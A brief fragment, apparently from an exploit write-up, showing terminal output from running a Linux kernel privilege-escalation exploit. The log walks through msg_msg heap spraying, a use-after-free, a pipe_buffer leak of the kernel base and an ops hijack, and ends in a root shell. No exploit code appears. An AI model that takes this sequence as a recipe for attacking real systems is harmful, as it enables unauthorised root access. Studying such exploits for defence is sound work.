 / $ ./exp
[*]status has been saved.
[*] spray msg_msg, construct overlapping object
[*] Create holes in primary msg_msg...
[*] construct UAF
[+] find victim id: 4071, oob id: 4064
[+] addr of primary msg of msg nearby victim: 0xffff9f2f038cf840
[+] addr of msg next to victim: 0xffff9f2f03989800
[+] addr of msg UAF object: 0xffff9f2f03989400
[*] spray pipe_buffer to leak kernel base
[+] got pipe_buf_ops: 0xffffffff9ae3fe40
[+] kernel base: 0xffffffff99e00000 offset: 0x18e00000
[*] hijack the ops of pipe_buffer, gain root privilege
[+] Successful to get the root. Execve root shell now...
/ # id
uid=0 gid=0
/ #